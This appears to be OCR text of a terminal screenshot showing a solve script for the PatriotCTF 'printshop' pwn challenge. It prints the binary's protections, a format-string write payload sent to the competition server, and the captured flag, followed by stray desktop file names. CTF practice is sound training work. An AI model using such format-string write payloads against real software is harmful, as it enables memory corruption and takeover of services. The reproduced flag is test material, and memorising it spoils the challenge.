 ┌─[✗]─[night@night-20b7s2ex01]─[~/patriot/pwn/print]
└──╼ 2 fichiers, 24Kb)─$ python solve_printshop.py
[!] Could not populate PLT: No module named 'pkg_resources'
[*] '/home/night/patriot/pwn/print/printshop'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Starting local process '/home/night/patriot/pwn/print/printshop': pid 10461
[+] Opening connection to chal.pctf.competitivecyber.club on port 7997: Done
b'%157c%11$lln%117c%12$hhn%46c%13$hhnaaaab`@@\x00\x00\x00\x00\x00a@@\x00\x00\x00\x00\x00b@@\x00\x00\x00\x00\x00'
[*] Switching to interactive mode
Thank you for your buisness!
7aaaab`@@PCTF{b4by_f0rm4t_wr1t3_6344792}
[*] Got EOF while reading in interactive
$
edt.png
Presentation_
Master_2023....
tp_ldap_sujet.
odt
td.pdf
challenge_
projets_dentr...
poster.pdf
TP-00-Appe
Offre-2023.p
IDA Freeware 8.
1